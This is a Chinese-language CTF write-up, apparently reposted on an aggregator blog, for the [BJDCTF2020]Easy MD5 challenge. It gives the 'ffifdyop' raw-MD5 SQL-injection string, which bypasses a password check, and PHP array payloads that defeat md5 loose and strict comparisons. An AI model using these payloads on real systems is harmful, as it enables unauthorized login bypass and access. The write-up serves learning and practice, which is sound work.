MD5注入与MD5比较绕过

Posted 林文浩

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了MD5注入与MD5比较绕过相关的知识,希望对你有一定的参考价值。



来源[BJDCTF2020]Easy MD5

参考[BJDCTF2020]Easy MD5( .md5( $password, true)绕过)_xlcvv的博客-CSDN博客

HINT

Hint: select * from \'admin\' where password=md5($pass,true)

关于md5()

md5(string,raw)

| 参数 | 描述 |

|---|---|

| string | 必需。规定要计算的字符串。 |

| raw |

可选。规定十六进制或二进制输出格式:

|

有hint得知,raw参数为ture,即传入password值会输出为16字符二进制格式。同时此处查阅资料得到一个可以绕过该SQL语句的字符串

ffifdyop<?php var_dump(md5(ffifdyop)); //string(32) "276f722736c95d99e921722cf9ed621c" var_dump(md5(ffifdyop,ture)); //运行会出现乱码"\'or\'6�]��!r,��b " 实际上为\'or’6\\xc9]\\x99\\xe9!r,\\xf9\\xedb\\x1c ?>

同时mysql会自动解析成string ---- \'or’6]!r,b

则SQL语句会变为 select * from \'admin\' where password=\'\'or\'6]!r,b\' 及 select * from \'admin\' where password=\'\'or true 实现绕过进入如下页面

MD5()绕过

审计代码发现为md5()比较,参考MD5绕过总结 - llllll7 - 博客园 (cnblogs.com)

进行数组绕过,payload:a[]=1&b[]=2 进入以下界面



此处审计代码发现===为强类型比较,但对于MD5()来说仍然可以进行数组绕过



payload:param1[]=1¶m2[]=2 得到flag

以上是关于MD5注入与MD5比较绕过的主要内容,如果未能解决你的问题,请参考以下文章